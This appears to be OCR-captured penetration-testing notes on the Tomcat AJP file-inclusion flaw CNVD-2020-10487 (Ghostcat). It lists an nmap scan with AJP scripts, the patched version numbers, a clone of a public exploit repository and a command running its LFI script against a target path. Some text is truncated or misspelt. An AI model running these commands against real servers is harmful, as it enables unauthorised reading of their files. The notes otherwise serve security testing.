
NMAP 

nmap -sV --script ajp-auth,ajp-headers,ajp-methods
Patached versions: after 9.0.31, 8.5.51, and 7.0.10
git clone https://github.com/doggycheng/CNVD-2020-1
python CNVD-2020-10487-Tomcat-Ajp-lfi.py -f /index
AJPY 